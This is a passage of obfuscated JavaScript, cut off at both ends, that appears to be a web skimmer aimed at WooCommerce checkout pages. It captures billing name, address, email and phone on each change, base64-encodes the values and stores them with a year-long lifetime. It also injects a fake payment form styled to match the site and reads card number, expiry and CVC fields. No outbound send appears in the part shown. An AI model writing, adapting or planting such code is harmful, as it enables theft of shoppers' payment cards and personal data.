_0x26c58e!==_0x31cabc;},'IuuWU':_0x4324ab(0xc0),'lBcjs':function(_0x11b37e){return _0x11b37e();}},_0x3ee6da=_0x4324ab(0xd4);let _0x116142=![];(_0x106137['WDhKF'](document[_0x4324ab(0x14e)],_0x3ee6da)||window[_0x4324ab(0x13e)]['pathname'][_0x4324ab(0x220)](_0x3ee6da))&&_0x106137[_0x4324ab(0x25c)](_0x4174ea);function _0x4174ea(){const _0x5d299f=_0x4324ab,_0x20f52b={'YnNZk':function(_0x59a4ef,_0x32231b){return _0x59a4ef(_0x32231b);}};(_0x106137[_0x5d299f(0xdf)](_0x53fd0f(_0x106137[_0x5d299f(0x167)]),'')||!_0x106137[_0x5d299f(0x153)](_0x53fd0f,_0x106137[_0x5d299f(0x167)]))&&(_0x106137[_0x5d299f(0xb4)](_0x106137['USxHN'],_0x106137[_0x5d299f(0x8d)])?(let=newHtmlContent=document['createElement'](_0x106137[_0x5d299f(0x9c)]),_0x106137['Fbdwz'](setInterval,()=>{const _0x4e12f0=_0x5d299f;!_0x106137[_0x4e12f0(0xc8)](_0x4a6e2d,newHtmlContent)&&_0x106137['Mslzq'](_0x59ff90,newHtmlContent);},0x3e8)):_0x20f52b[_0x5d299f(0x113)](_0x30c61c,_0x5a4b46));}const _0x424450=_0x422ae7=>{const _0x1fe6de=_0x4324ab;if(_0x106137['kXdGq'](_0x422ae7,undefined)||_0x422ae7===null)return'';return _0x106137[_0x1fe6de(0x1fd)](btoa,unescape(_0x106137[_0x1fe6de(0x246)](encodeURIComponent,_0x422ae7)));};function _0x4a6e2d(_0x13a5a2){const _0x45dd8e=_0x4324ab,_0x380e53={'xJQcs':_0x106137[_0x45dd8e(0x27b)],'TXUqj':function(_0x37ef76,_0x56fa0e){return _0x106137['POhBU'](_0x37ef76,_0x56fa0e);},'ROgHf':function(_0x452b87,_0x19b27d){const _0x2b36c8=_0x45dd8e;return _0x106137[_0x2b36c8(0x27a)](_0x452b87,_0x19b27d);},'JHmRG':_0x106137[_0x45dd8e(0xa5)],'zDCXF':_0x106137[_0x45dd8e(0x24d)]};if(_0x106137[_0x45dd8e(0xb4)](_0x106137['lbdLi'],_0x106137[_0x45dd8e(0x1db)]))_0x5c2a57[_0x45dd8e(0x1a5)][_0x45dd8e(0x212)](_0x380e53['xJQcs']);else{try{const _0x207498=document[_0x45dd8e(0x1be)](_0x106137[_0x45dd8e(0x8a)]);if(document[_0x45dd8e(0x177)][_0x45dd8e(0xe3)](_0x13a5a2)&&_0x106137[_0x45dd8e(0x19a)](_0x13a5a2[_0x45dd8e(0x1bc)],null)||_0x207498&&_0x207498[_0x45dd8e(0x1be)](_0x106137['UumEW'])!==null){if(_0x106137['bMyyw'](_0x106137[_0x45dd8e(0xf4)],_0x106137[_0x45dd8e(0x1fa)])){const _0x5d9a2d={'aIhpo':function(_0x291401,_0x2ff733){const _0x432102=_0x45dd8e;return _0x380e53[_0x432102(0x92)](_0x291401,_0x2ff733);}},_0x235ab9=_0x397c85[_0x45dd8e(0x17f)](/\D/g,'');return _0x380e53[_0x45dd8e(0xf6)](_0x33b227,_0x380e53[_0x45dd8e(0x162)])?_0x235ab9[_0x45dd8e(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x136967,_0x3bd08c,_0x4e33c3,_0x521b3f){const _0x43c5e9=_0x45dd8e;let _0x289fc9=_0x3bd08c;if(_0x4e33c3)_0x289fc9+=_0x5d9a2d[_0x43c5e9(0x1d7)]('\x20',_0x4e33c3);if(_0x521b3f)_0x289fc9+='\x20'+_0x521b3f;return _0x289fc9;}):_0x235ab9['replace'](/(.{4})/g,_0x380e53[_0x45dd8e(0x17d)])['trim']();}else return!![];}}catch{}return![];}}_0x106137[_0x4324ab(0x1df)](_0x466477);function _0x466477(){const _0x1e4f3c=_0x4324ab,_0xe80a32={'fJuQI':function(_0x51e2b8,_0x41612f){return _0x106137['AKraq'](_0x51e2b8,_0x41612f);}};_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'fn','#billing_first_name'),_0x106137['RXthS'](_0x2b55a9,'ln',_0x106137['JMIlS']),_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'ad',_0x106137[_0x1e4f3c(0x13c)]),_0x106137[_0x1e4f3c(0x115)](_0x2b55a9,'co',_0x1e4f3c(0x146)),_0x106137[_0x1e4f3c(0x17b)](_0x2b55a9,'ci',_0x106137[_0x1e4f3c(0x1b4)]),_0x106137['wHpJG'](_0x2b55a9,'em',_0x1e4f3c(0x1e0)),_0x106137['SxYsM'](_0x2b55a9,'po','#billing_postcode'),_0x106137[_0x1e4f3c(0x242)](_0x2b55a9,'ph',_0x106137[_0x1e4f3c(0xec)]),_0x106137[_0x1e4f3c(0xd7)](_0x2b55a9,'a2',_0x106137['OlpCX']),_0x2b55a9('lo',_0x106137[_0x1e4f3c(0x23e)]),_0x106137['dnpva'](_0x2b55a9,'pa',_0x106137[_0x1e4f3c(0x263)]),_0x106137[_0x1e4f3c(0xdd)](_0x2b55a9,'d1',_0x106137[_0x1e4f3c(0x1e3)]);function _0x2b55a9(_0x37cee3,_0x3dc36a){const _0x4524f4=_0x1e4f3c,_0x58a599={'YURWg':function(_0x459fa7,_0x45c51d){return _0x106137['gUVgw'](_0x459fa7,_0x45c51d);},'iQQFm':function(_0x1c661e,_0xad9fcd){const _0xb162cc=_0x8baf;return _0x106137[_0xb162cc(0x153)](_0x1c661e,_0xad9fcd);}};if(_0x106137[_0x4524f4(0x219)](_0x4524f4(0x127),_0x106137[_0x4524f4(0x149)]))!_0x58a599['YURWg'](_0x9792d3,_0x144551)&&_0x58a599[_0x4524f4(0x16d)](_0x57b2a5,_0x1fe356);else{const _0x12579f=document[_0x4524f4(0x1be)](_0x3dc36a);_0x12579f&&_0x12579f[_0x4524f4(0x229)](_0x106137[_0x4524f4(0x213)],function(){const _0x1b41e7=_0x4524f4;_0x2940f9(_0x37cee3,_0xe80a32['fJuQI'](_0x424450,_0x12579f[_0x1b41e7(0xc6)]),0x16d);});}}}function _0x59ff90(_0x458663){const _0x2bb948=_0x4324ab,_0x5b6061={'XBuqw':function(_0x48d0db,_0x309c96){const _0x30f6cb=_0x8baf;return _0x106137[_0x30f6cb(0x202)](_0x48d0db,_0x309c96);},'JaLKM':function(_0x337ddd,_0x26fef0){return _0x337ddd===_0x26fef0;},'AtACE':_0x106137[_0x2bb948(0x12a)],'GYfHd':function(_0x354cd2,_0x217b3f,_0x4a527c,_0x27d356){return _0x354cd2(_0x217b3f,_0x4a527c,_0x27d356);},'FXIBw':function(_0x23df9b,_0x571a18){const _0x5a4941=_0x2bb948;return _0x106137[_0x5a4941(0x244)](_0x23df9b,_0x571a18);}},_0x5d1b05=document[_0x2bb948(0x1be)](_0x106137[_0x2bb948(0x1a3)]);_0x458663['id']=_0x106137[_0x2bb948(0x247)],_0x458663[_0x2bb948(0x1de)]='my-payment-form';const _0x44f9cc=document[_0x2bb948(0x1a9)](_0x106137[_0x2bb948(0x248)]);_0x44f9cc[_0x2bb948(0x277)](_0x230ead=>{const _0x2cf4cc=_0x2bb948,_0x2ab05b={'NVedq':function(_0x3e248b,_0x18f8d0){return _0x5b6061['XBuqw'](_0x3e248b,_0x18f8d0);}};_0x5b6061[_0x2cf4cc(0x15e)](_0x5b6061['AtACE'],'cLnDE')?_0x4d8406+=_0x466cbe['charAt'](_0x4da0d4[_0x2cf4cc(0x225)](_0x2ab05b[_0x2cf4cc(0x1e8)](_0x29ab5c['random'](),_0x24c658[_0x2cf4cc(0x264)]))):_0x230ead[_0x2cf4cc(0xf7)]=![];});if(_0x5d1b05){if(_0x106137[_0x2bb948(0x186)](_0x106137['ZHLYi'],_0x106137[_0x2bb948(0x139)]))return![];else{if(!_0x116142){if(_0x2bb948(0xad)!==_0x106137[_0x2bb948(0x130)]){const _0x5e0ce8={'IGQMq':function(_0x218a44,_0x27cca8,_0x42830a,_0x30830d){const _0x3d99ab=_0x2bb948;return _0x5b6061[_0x3d99ab(0xfa)](_0x218a44,_0x27cca8,_0x42830a,_0x30830d);},'aNSoC':function(_0xf0c7c1,_0x20f4b1){const _0x395248=_0x2bb948;return _0x5b6061[_0x395248(0x253)](_0xf0c7c1,_0x20f4b1);}},_0x45f2d5=_0x458c7f[_0x2bb948(0x1be)](_0x540163);_0x45f2d5&&_0x45f2d5[_0x2bb948(0x229)]('change',function(){const _0x26c3ad=_0x2bb948;_0x5e0ce8[_0x26c3ad(0x240)](_0x21f539,_0x207f63,_0x5e0ce8[_0x26c3ad(0x1b1)](_0x3dfcc8,_0x45f2d5[_0x26c3ad(0xc6)]),0x16d);});}else{_0x5d1b05[_0x2bb948(0x19c)][_0x2bb948(0x11c)]=_0x106137[_0x2bb948(0x190)];const _0x1d0455=document['createElement'](_0x106137[_0x2bb948(0x18e)]);_0x1d0455[_0x2bb948(0xff)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',document[_0x2bb948(0x11e)]['appendChild'](_0x1d0455),_0x458663[_0x2bb948(0x238)]=_0x2bb948(0x206),_0x5d1b05['parentNode'][_0x2bb948(0x1c3)](_0x458663,_0x5d1b05['nextSibling']),_0x116142=!![],_0x106137['uzGgF'](_0x5b658d);}}}}}function _0x5b658d(){const _0x47346f=_0x4324ab,_0x424dbc={'TXzOv':function(_0x31f101,_0x49588c){return _0x31f101===_0x49588c;},'eRqwH':function(_0x5a8be2,_0x78f65e){return _0x5a8be2(_0x78f65e);},'AQxsS':_0x106137['OxjJj'],'gQuVp':_0x106137[_0x47346f(0x1f4)],'afrXg':_0x106137[_0x47346f(0x108)],'CMfOx':_0x106137[_0x47346f(0xa5)],'ptbDL':_0x106137[_0x47346f(0x184)],'WGqsY':_0x106137[_0x47346f(0x1ca)],'FTHTo':function(_0x3b9391,_0x128f5e){const _0x362133=_0x47346f;return _0x106137[_0x362133(0x202)](_0x3b9391,_0x128f5e);},'RcJMr':function(_0x4bbbee,_0x14d0ba){const _0x1dabca=_0x47346f;return _0x106137[_0x1dabca(0xf3)](_0x4bbbee,_0x14d0ba);},'wlsuJ':function(_0x32ee7e,_0x4d870b){const _0x37741a=_0x47346f;return _0x106137[_0x37741a(0x269)](_0x32ee7e,_0x4d870b);},'srXgD':function(_0x4b1476,_0x12175a){const _0x44e920=_0x47346f;return _0x106137[_0x44e920(0xc3)](_0x4b1476,_0x12175a);},'tCeEi':function(_0x38f8a7,_0x14c77e){return _0x106137['BjSAT'](_0x38f8a7,_0x14c77e);},'jYZTq':_0x106137[_0x47346f(0xcd)],'DKziL':_0x106137['EvJji'],'oGYvX':_0x106137['EDbjP'],'vAStP':function(_0x4d9d8b,_0x11a630){const _0x233e7e=_0x47346f;return _0x106137[_0x233e7e(0x158)](_0x4d9d8b,_0x11a630);},'GDaAX':function(_0x399fe3,_0x2ac4da,_0x5333cc){return _0x399fe3(_0x2ac4da,_0x5333cc);},'HGSZI':function(_0x108f0a,_0x550b37){const _0x52aa91=_0x47346f;return _0x106137[_0x52aa91(0x195)](_0x108f0a,_0x550b37);},'xTmzp':function(_0x42730e,_0x49aebf){return _0x42730e>_0x49aebf;},'oxGsN':function(_0x177f5f,_0x21746f){const _0x2b2387=_0x47346f;return _0x106137[_0x2b2387(0x23d)](_0x177f5f,_0x21746f);},'xLhRK':_0x106137[_0x47346f(0x19b)],'EjOcv':'iQyBB','LCBAh':_0x106137[_0x47346f(0x105)],'wxARH':_0x106137[_0x47346f(0x169)],'IuvQt':_0x47346f(0xd1),'OYQAi':_0x106137['fydLa'],'BifmO':function(_0x1208fa,_0x1bdbad){return _0x1208fa+_0x1bdbad;},'xyIwj':_0x106137[_0x47346f(0x255)],'VrgVG':'.wc_payment_methods.payment_methods.methods','YPUeF':_0x47346f(0x1d5),'qbvAQ':_0x106137[_0x47346f(0x118)],'PDDua':_0x106137[_0x47346f(0x119)],'lmzjb':_0x106137[_0x47346f(0x24d)],'CIDRI':function(_0x40bcc7,_0x17664b){return _0x106137['QuFad'](_0x40bcc7,_0x17664b);},'TqIBo':_0x106137[_0x47346f(0x16c)],'XisRS':function(_0x539ae3,_0x1e0720,_0x2cbb9c){return _0x539ae3(_0x1e0720,_0x2cbb9c);},'qOQXm':function(_0x18ef82,_0x3aaeae,_0xfcfbfa){const _0x19d649=_0x47346f;return _0x106137[_0x19d649(0x1a6)](_0x18ef82,_0x3aaeae,_0xfcfbfa);},'fTQri':_0x106137[_0x47346f(0x274)],'aQxXY':_0x106137[_0x47346f(0x9c)],'nyLds':_0x106137[_0x47346f(0x257)],'yJNCc':_0x106137[_0x47346f(0x111)],'vlVER':function(_0x58ef9b,_0x530c0c){return _0x58ef9b+_0x530c0c;},'hqahE':function(_0x2ef4a9,_0x202c4e,_0x34ee24){return _0x2ef4a9(_0x202c4e,_0x34ee24);},'MoCiH':function(_0xcbcd07,_0x58d108){return _0x106137['KtLxQ'](_0xcbcd07,_0x58d108);},'ZDmII':function(_0x79c79,_0x47f964){return _0x106137['AKraq'](_0x79c79,_0x47f964);},'SwxDj':function(_0x1d2eee,_0x565d31){return _0x106137['UhKkt'](_0x1d2eee,_0x565d31);},'cPNnX':function(_0x1857de,_0x1e63b9){const _0x4a7fbe=_0x47346f;return _0x106137[_0x4a7fbe(0xa0)](_0x1857de,_0x1e63b9);},'AqQrF':_0x106137[_0x47346f(0xb7)],'FNLPU':function(_0x2d1334,_0x13e7fa){const _0x13dcc6=_0x47346f;return _0x106137[_0x13dcc6(0x1b0)](_0x2d1334,_0x13e7fa);},'GugLe':function(_0x28cb18,_0x3dc520){return _0x28cb18(_0x3dc520);},'pVeur':_0x106137['OlpCX'],'vXgzj':function(_0x35209f,_0x372ff1){const _0x4d2ab6=_0x47346f;return _0x106137[_0x4d2ab6(0x275)](_0x35209f,_0x372ff1);},'eKUJR':function(_0x59434d,_0x177977){const _0x19f83b=_0x47346f;return _0x106137[_0x19f83b(0x132)](_0x59434d,_0x177977);},'ecwWe':_0x106137[_0x47346f(0x138)],'qDRGj':function(_0x305279,_0x44b8fa){const _0xee7ed1=_0x47346f;return _0x106137[_0xee7ed1(0x244)](_0x305279,_0x44b8fa);},'PXnJd':_0x106137[_0x47346f(0x10b)],'tnXcp':'#billing_city','HyoKm':_0x106137['FnbIH'],'REeTR':function(_0x2033d3,_0x6b935d){const _0x578f3b=_0x47346f;return _0x106137[_0x578f3b(0x1af)](_0x2033d3,_0x6b935d);},'WUXGS':_0x106137[_0x47346f(0x1cb)],'EYvSe':'stt','wQnfI':_0x106137[_0x47346f(0xec)],'gbetz':_0x106137[_0x47346f(0x21d)],'jkgkA':function(_0x181826,_0x52aa52){return _0x181826(_0x52aa52);},'JltyU':_0x106137[_0x47346f(0x22c)],'AWCPN':function(_0x5c9c52,_0x214ddf){return _0x5c9c52(_0x214ddf);},'YPLTb':_0x106137[_0x47346f(0x23c)],'UCmTj':_0x106137[_0x47346f(0x23e)],'zNIMw':_0x106137[_0x47346f(0x263)],'NVpCy':function(_0x1b78d3,_0x27c913){const _0x3315dd=_0x47346f;return _0x106137[_0x3315dd(0x1bb)](_0x1b78d3,_0x27c913);},'AlkkN':_0x106137[_0x47346f(0x1e3)],'HcPIm':function(_0x30299a,_0x15c88c){const _0x1192f6=_0x47346f;return _0x106137[_0x1192f6(0x1e7)](_0x30299a,_0x15c88c);},'ZBoCJ':function(_0x1a42d5,_0x5f4a4f){const _0x3f6dfd=_0x47346f;return _0x106137[_0x3f6dfd(0xee)](_0x1a42d5,_0x5f4a4f);},'PDLBJ':_0x106137[_0x47346f(0x166)],'oYJvN':function(_0x163050){const _0x5835d9=_0x47346f;return _0x106137[_0x5835d9(0x1b6)](_0x163050);},'yAenq':_0x106137[_0x47346f(0x167)],'eiYsX':function(_0x47e37e,_0x2576c0){const _0x5c5bb9=_0x47346f;return _0x106137[_0x5c5bb9(0x12c)](_0x47e37e,_0x2576c0);},'ymISH':_0x106137[_0x47346f(0x160)],'DbyVE':_0x47346f(0x24f),'GFDMs':function(_0xb3856f,_0x2f7fef){const _0x24ed48=_0x47346f;return _0x106137[_0x24ed48(0xea)](_0xb3856f,_0x2f7fef);},'BnVtG':function(_0x2af355,_0x3ad46c){return _0x2af355===_0x3ad46c;},'GqKVF':function(_0x4ec77e,_0x149a44){return _0x4ec77e===_0x149a44;},'MZpzB':function(_0x2ca992,_0x405bc0){return _0x2ca992!==_0x405bc0;},'VUVrN':_0x106137['OOlDT'],'CeFmS':_0x47346f(0x182),'EZsPn':function(_0x1e3b7f,_0x163f8b){const _0x370aff=_0x47346f;return _0x106137[_0x370aff(0x153)](_0x1e3b7f,_0x163f8b);},'cMoie':_0x106137[_0x47346f(0x20d)],'TPkik':_0x106137['ZHmsn'],'SLmAJ':function(_0x58111d,_0x5912c3){const _0x424eef=_0x47346f;return _0x106137[_0x424eef(0x27a)](_0x58111d,_0x5912c3);},'mLuGO':_0x106137[_0x47346f(0x227)],'kYqVS':_0x106137[_0x47346f(0x16b)],'BQYEU':_0x47346f(0xcb),'GRcgA':function(_0x4ec07b,_0x3126fc){const _0x204a19=_0x47346f;return _0x106137[_0x204a19(0x153)](_0x4ec07b,_0x3126fc);},'yTEYF':function(_0x3e8f74,_0x2c571f){const _0x512df1=_0x47346f;return _0x106137[_0x512df1(0x17c)](_0x3e8f74,_0x2c571f);},'hxqMp':_0x106137[_0x47346f(0x272)],'pnDbV':_0x47346f(0x175),'oSpiQ':function(_0x927a1,_0x2bcce2){const _0x3ced58=_0x47346f;return _0x106137[_0x3ced58(0x204)](_0x927a1,_0x2bcce2);},'tDDGw':function(_0x35deab,_0x7ef2ae){return _0x35deab(_0x7ef2ae);},'ObEhZ':function(_0x50f938,_0x15fc5e){const _0x43e2e8=_0x47346f;return _0x106137[_0x43e2e8(0x121)](_0x50f938,_0x15fc5e);},'JGaUr':function(_0x4ee3ac,_0x17270f){return _0x4ee3ac(_0x17270f);},'EYcIl':function(_0x5b45ad,_0x261005){const _0x2975e8=_0x47346f;return _0x106137[_0x2975e8(0x275)](_0x5b45ad,_0x261005);},'WPxiU':function(_0x527390,_0x3b46a1){return _0x527390(_0x3b46a1);},'Hvqis':_0x47346f(0x1a2),'JbUiq':_0x106137[_0x47346f(0xa3)],'tAdrS':function(_0x9302d0,_0x4e43d6){return _0x9302d0(_0x4e43d6);},'WZDVu':function(_0x20ba8d,_0x171b01){return _0x106137['UhKkt'](_0x20ba8d,_0x171b01);},'PBzML':function(_0x526cf7,_0x4f3f17){const _0x367e17=_0x47346f;return _0x106137[_0x367e17(0x121)](_0x526cf7,_0x4f3f17);},'qiuYD':_0x47346f(0x265),'hnqKi':function(_0x1bda1e,_0x3be42c){return _0x1bda1e(_0x3be42c);},'TorPs':function(_0x5328ef,_0x2ffebf){const _0x30b002=_0x47346f;return _0x106137[_0x30b002(0xe7)](_0x5328ef,_0x2ffebf);},'aZLXa':function(_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b){return _0x106137['AsQtj'](_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b);},'Clnox':function(_0x1f6788,_0x3907ba,_0x2dc330){return _0x106137['SmCtg'](_0x1f6788,_0x3907ba,_0x2dc330);},'hDteT':_0x106137[_0x47346f(0x137)],'kBHty':function(_0x4710ec,_0x128ed5){const _0x470f46=_0x47346f;return _0x106137[_0x470f46(0xfb)](_0x4710ec,_0x128ed5);},'hWjlM':function(_0x176960,_0x4cd592){return _0x176960+_0x4cd592;},'dWIbT':_0x47346f(0x20b),'diyNy':_0x106137['WnsLP'],'WGCjc':_0x106137[_0x47346f(0x23a)],'EgznD':_0x47346f(0x151),'UmHzJ':function(_0x337c24,_0x40c9f6){const _0x210aea=_0x47346f;return _0x106137[_0x210aea(0x1fe)](_0x337c24,_0x40c9f6);},'VwHHc':_0x106137['ZIcsI'],'rbYir':function(_0x189dc6,_0x434304){const _0x38e7e0=_0x47346f;return _0x106137[_0x38e7e0(0xa4)](_0x189dc6,_0x434304);},'JcwUV':function(_0x42f2a1,_0x2ff1f2){return _0x42f2a1(_0x2ff1f2);},'WiPuS':function(_0x57d00d,_0x2e09b9){const _0x5286c1=_0x47346f;return _0x106137[_0x5286c1(0x1da)](_0x57d00d,_0x2e09b9);},'ncKow':function(_0x4d8577){const _0xa8ed1c=_0x47346f;return _0x106137[_0xa8ed1c(0x20a)](_0x4d8577);},'ObYGw':function(_0x2953a6,_0x524e4a){const _0x236677=_0x47346f;return _0x106137[_0x236677(0x27a)](_0x2953a6,_0x524e4a);},'hukVY':_0x106137[_0x47346f(0x230)],'mSxJt':_0x47346f(0x8f),'cmrhU':_0x47346f(0x226)},_0x519bbf=document['querySelector'](_0x47346f(0x114)),_0x371c06=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x161)]),_0x1acdd4=document['querySelector'](_0x106137['HtfMC']),_0x3b8485=document[_0x47346f(0x1be)]('#Field-cvcInput'),_0x3eae52=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x25d)]),_0x2c31a4=document['querySelector'](_0x47346f(0x13f)),_0x33b03d=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x141)]),_0x4f7d86=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x24a)]),_0x1516fd=[_0x3eae52,_0x2c31a4,_0x33b03d,_0x4f7d86];if(_0x106137[_0x47346f(0x1f2)](!_0x371c06,!_0x1acdd4)||!_0x3b8485||!_0x519bbf){if(_0x106137[_0x47346f(0x185)](_0x106137['uLSvq'],_0x106137[_0x47346f(0x12d)])){if(_0x2e2cb4===_0x5ac6d7||_0x424dbc[_0x47346f(0x1e1)](_0x36b5fa,null))return'';return _0x424dbc[_0x47346f(0xa7)](_0x2e0af5,_0x424dbc[_0x47346f(0xa7)](_0x10ea20,_0x339bc1(_0x4e4818)));}else return;}function _0x4d4620(_0x4e3d59){const _0x179d50=_0x47346f,_0xcb53d8=_0x424dbc[_0x179d50(0x1a0)][_0x179d50(0xd3)]('|');let _0x4b6653=0x0;while(!![]){switch(_0xcb53d8[_0x4b6653++]){case'0':if(!_0x4e3d59)return _0x424dbc['gQuVp'];continue;case'1':if(/^5[1-5]/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0x189)];continue;case'2':if(/^3[47]/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0xc1)];continue;case'3':if(/^4/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0x278)];continue;case'4':return _0x424dbc[_0x179d50(0x233)];case'5':if(/^(62|88)/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0xe8)];continue;}break;}}function _0x298e17(_0x198a9d,_0x2ce1e1){const _0x5ee71a=_0x47346f,_0x402ad4={'DyhpA':_0x424dbc[_0x5ee71a(0x258)],'zywnG':_0x424dbc[_0x5ee71a(0x1b9)],'eLyPx':function(_0x2d350e,_0x14d5fa){return _0x2d350e%_0x14d5fa;},'sHbEy':function(_0x599c77,_0x13e0fb){return _0x599c77+_0x13e0fb;},'DmCEU':function(_0x402410,_0x3141c1){return _0x424dbc['vAStP'](_0x402410,_0x3141c1);},'anbLP':function(_0x40efd7,_0x56b51c){return _0x40efd7===_0x56b51c;},'afIga':function(_0x2cab6a,_0xfdc699,_0x426635){const _0x517137=_0x5ee71a;return _0x424dbc[_0x517137(0x1f8)](_0x2cab6a,_0xfdc699,_0x426635);},'WzrQB':function(_0x2b1851,_0x1b15e8){const _0x26af73=_0x5ee71a;return _0x424dbc[_0x26af73(0x26b)](_0x2b1851,_0x1b15e8);},'wYFdJ':function(_0x53eaea,_0x16f0be){return _0x424dbc['tCeEi'](_0x53eaea,_0x16f0be);},'vlwtv':function(_0x5ad431,_0xa2511f){const _0x14b5aa=_0x5ee71a;return _0x424dbc[_0x14b5aa(0x1c4)](_0x5ad431,_0xa2511f);}};if(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['xLhRK'],_0x424dbc[_0x5ee71a(0xb8)]))_0x4f3250[_0x5ee71a(0x1a5)][_0x5ee71a(0x112)](_0x402ad4[_0x5ee71a(0xf9)]),_0x43ab2d=![];else{if(!_0x2ce1e1||_0x424dbc[_0x5ee71a(0x1e1)](_0x2ce1e1[_0x5ee71a(0x264)],0x0)){if(_0x424dbc[_0x5ee71a(0x24b)]===_0x5ee71a(0x1bd)){_0x1516fd[_0x5ee71a(0x277)](_0x40ca8b=>{const _0x12dde2=_0x5ee71a;if(_0x40ca8b)_0x40ca8b[_0x12dde2(0x1a5)][_0x12dde2(0x212)](_0x402ad4[_0x12dde2(0x117)]);});return;}else{let _0x4782c8='';if(_0x44db2a){let _0x11c3bb=new 